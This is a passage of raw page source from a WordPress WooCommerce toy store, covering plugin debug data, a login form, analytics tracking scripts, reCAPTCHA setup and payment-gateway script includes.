"},{"taxonomy":"pa_character","value":"snake"},{"taxonomy":"pa_character","value":"space-shuttle"},{"taxonomy":"pa_character","value":"spider"},{"taxonomy":"pa_character","value":"stingray"},{"taxonomy":"pa_character","value":"t-rex"},{"taxonomy":"pa_character","value":"tiger"},{"taxonomy":"pa_character","value":"train"},{"taxonomy":"pa_character","value":"turtle"},{"taxonomy":"pa_character","value":"whale"},{"taxonomy":"pa_character","value":"wolf"}],"type":"add","op":"OR","calculate":true},"data":false}]},"real_memory_usage":8732672,"script_memory_usage":36396416,"plugins":[{"id":1,"version":"3.1.8.1","plugin":"woocommerce-ajax-filters\/woocommerce-filters.php","slug":"woocommerce-ajax-filters","key":"***************************5b9f807ebec40","name":"WooCommerce AJAX Products Filter","plugin_name":"ajax_filters","full_name":"WooCommerce AJAX Products Filter","norm_name":"Product Filters","price":"","domain":"BeRocket_AJAX_domain","templates":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/","plugin_file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/woocommerce-filters.php","plugin_dir":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters","feature_template":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/templates\/free\/features.php","version_capability":20,"free_slug":"woocommerce-ajax-filters"}],"memory_limit":"256M","WP_DEBUG":"WP_DEBUG:false; WP_DEBUG_DISPLAY:true"});
                </script>
                	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<div class="qode-login-register-holder">
	<div class="qode-login-register-content">
		<ul>
			<li><a href="#qode-login-content">Login</a></li>
			<li><a href="#qode-register-content">Register</a></li>
		</ul>
		<div class="qode-login-content-inner" id="qode-login-content">
			<div class="qode-wp-login-holder"><div class="qode-social-login-holder">
    <div class="qode-social-login-holder-inner">
        <form method="post" class="qode-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="qode-lost-pass-remember-holder clearfix">
                    <span class="qode-login-remember">
                        <input name="rememberme" value="forever" id="rememberme" type="checkbox"/>
                        <label for="rememberme" class="qode-checbox-label">Remember me</label>
                    </span>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="qode-login-button-holder">
                    <a href="https://dollibu.com/my-account/lost-password/" class="qode-login-action-btn" data-el="#qode-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button class="qbutton" type="submit">LOGIN</button>                    <input type="hidden" id="qode-login-security" name="qode-login-security" value="7320eab3d3" /><input type="hidden" name="_wp_http_referer" value="/main-category/view-all/" />                </div>
            </fieldset>
        </form>
    </div>
    <div class="qode-membership-response-holder clearfix"></div><script type="text/template" class="qode-membership-response-template">
					<div class="qode-membership-response <%= messageClass %> ">
						<div class="qode-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="qode-register-content-inner" id="qode-register-content">
			<div class="qode-wp-register-holder"><div class="qode-register-notice">
	<h5 class="qode-register-notice-title">You don&#039;t have permission to register</h5>
	<a href="#" class="qode-login-action-btn" data-el="#qode-login-content" data-title="LOGIN">LOGIN</a>
</div></div>
		</div>
	</div>
</div><script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-GQJVZ7W2Y8',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script>		<!-- MonsterInsights Enhanced eCommerce Impression JS -->
				<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">__gtagTracker('event', 'view_item_list', {items: [{"id":23867,"name":"11 Inch Backpack &#8211; Moose","category":"Bags","price":"19.99","list_position":1},{"id":49802,"name":"11&#8243; Hippo &#8211; Wild Collection Plush","category":"Baseball","price":"21.99","list_position":2},{"id":49557,"name":"11&#8243; Hippo &#8211; Wild Collection Plush","category":"Soccer Ball","price":"22.99","list_position":3},{"id":44052,"name":"12&#8243; Dolphin &#8211; Space Sequin Plush","category":"Soccer Ball","price":"19.99","list_position":4},{"id":44821,"name":"12&#8243; Dolphin &#8211; Space Sequin Plush","category":"Football","price":"19.99","list_position":5},{"id":40075,"name":"12&#8243; Dolphin &#8211; Space Sequin Plush","category":"Baseball","price":"19.99","list_position":6},{"id":44436,"name":"12&#8243; Dolphin &#8211; Space Sequin Plush","category":"Basketball","price":"19.99","list_position":7},{"id":49725,"name":"12&#8243; Seahorse &#8211; Wild Collection Plush","category":"Baseball","price":"19.99","list_position":8},{"id":49480,"name":"12&#8243; Seahorse &#8211; Wild Collection Plush","category":"Soccer Ball","price":"19.99","list_position":9},{"id":44060,"name":"12&#8243; Shark &#8211; Space Sequin Plush","category":"Soccer Ball","price":"19.99","list_position":10}] })</script>
				<!-- / MonsterInsights Enhanced eCommerce Impression JS -->
				<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
			var element = document.querySelector( '.products .post-23867 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":23867,"name":"11 Inch Backpack &#8211; Moose","brand":"","category":"Bags","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-49802 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":49802,"name":"11&#8243; Hippo &#8211; Wild Collection Plush","brand":"","category":"Baseball","variant":"","quantity":1,"price":"21.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-49557 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":49557,"name":"11&#8243; Hippo &#8211; Wild Collection Plush","brand":"","category":"Soccer Ball","variant":"","quantity":1,"price":"22.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-44052 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":44052,"name":"12&#8243; Dolphin &#8211; Space Sequin Plush","brand":"","category":"Soccer Ball","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-44821 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":44821,"name":"12&#8243; Dolphin &#8211; Space Sequin Plush","brand":"","category":"Football","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-40075 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":40075,"name":"12&#8243; Dolphin &#8211; Space Sequin Plush","brand":"","category":"Baseball","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-44436 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":44436,"name":"12&#8243; Dolphin &#8211; Space Sequin Plush","brand":"","category":"Basketball","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-49725 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":49725,"name":"12&#8243; Seahorse &#8211; Wild Collection Plush","brand":"","category":"Baseball","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-49480 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":49480,"name":"12&#8243; Seahorse &#8211; Wild Collection Plush","brand":"","category":"Soccer Ball","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
var element = document.querySelector( '.products .post-44060 a' );
			element && element.addEventListener('click', e => {
				if ( element.classList.contains( 'add_to_cart_button' ) ) {
					return;
				};
				__gtagTracker( 'event', 'select_content', { content_type : 'product', items: [ {"id":44060,"name":"12&#8243; Shark &#8211; Space Sequin Plush","brand":"","category":"Soccer Ball","variant":"","quantity":1,"price":"19.99","list_position":""} ] } );
				
				
			});
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<link rel='stylesheet' id='berocket_framework_tippy-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/tippy/tippy.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/berocket/libraries/../assets/popup/animate.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dollibu.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=3.0.13" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"300","site_url":"https:\/\/dollibu.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/dollibu.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-membership/assets/js/qode-membership.min.js?ver=6.7.2" id="qode_membership_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/select-restaurant/assets/js/qode-restaurant.min.js?ver=6.7.2" id="qode_restaurant_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.5.5" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4274ad52139cf2e94afa9fb47bec3611","fragment_name":"wc_fragments_4274ad52139cf2e94afa9fb47bec3611","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.5.5" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdO_YAUAAAAADvJ3P7f2gphKvj4GCfBimX0sJul","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="//dollibu.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/dollibu.com","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","language":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.4.5" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins.js?ver=6.7.2" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.carouFredSel-6.2.1.js?ver=6.7.2" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.fullPage.min.js?ver=6.7.2" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/lemmon-slider.js?ver=6.7.2" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.mousewheel.min.js?ver=6.7.2" id="mousewheel-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.touchSwipe.min.js?ver=6.7.2" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/jquery.parallax-scroll.js?ver=6.7.2" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default_dynamic.js?ver=1671155703" id="qode_default_dynamic-js"></script>
<script type="text/javascript" id="qode_default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/default.js?ver=6.7.2" id="qode_default-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/custom_js.js?ver=1671155703" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/plugins/SmoothScroll.js?ver=6.7.2" id="smoothScroll-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/themes/stockholm/js/woocommerce.min.js?ver=6.7.2" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=6.7.2" id="select2-js"></script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce/assets/js/jquery-payment/jquery.payment.min.js?ver=3.0.0" id="jquery-payment-js"></script>
<script type="text/javascript" id="sv-wc-payment-gateway-payment-form-js-extra">
/* <![CDATA[ */
var sv_wc_payment_gateway_payment_form_params = {"card_number_missing":"Card number is missing","card_number_invalid":"Card number is invalid","card_number_digits_invalid":"Card number is invalid (only digits allowed)","card_number_length_invalid":"Card number is invalid (wrong length)","cvv_missing":"Card security code is missing","cvv_digits_invalid":"Card security code is invalid (only digits are allowed)","cvv_length_invalid":"Card security code is invalid (must be 3 or 4 digits)","card_exp_date_invalid":"Card expiration date is invalid","check_number_digits_invalid":"Check Number is invalid (only digits are allowed)","check_number_missing":"Check Number is missing","drivers_license_state_missing":"Drivers license state is missing","drivers_license_number_missing":"Drivers license number is missing","drivers_license_number_invalid":"Drivers license number is invalid","account_number_missing":"Account Number is missing","account_number_invalid":"Account Number is invalid (only digits are allowed)","account_number_length_invalid":"Account number is invalid (must be between 5 and 17 digits)","routing_number_missing":"Routing Number is missing","routing_number_digits_invalid":"Routing Number is invalid (only digits are allowed)","routing_number_length_invalid":"Routing number is invalid (must be 9 digits)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/js/frontend/sv-wc-payment-gateway-payment-form.min.js?ver=5.3.0" id="sv-wc-payment-gateway-payment-form-js"></script>
<script type="text/javascript" id="wc-authorize-net-cim-js-extra">
/* <![CDATA[ */
var wc_authorize_net_cim_params = {"accept_js_enabled":"","login_id":"5vmXG5X2w","client_key":"","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/dollibu.com\/wp-admin\/admin-ajax.php","ajax_log":"","ajax_log_nonce":"4ac87ba82e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dollibu.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/js/frontend/wc-authorize-net-cim.min.js?ver=2.10.2" id="wc-authorize-net-cim-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
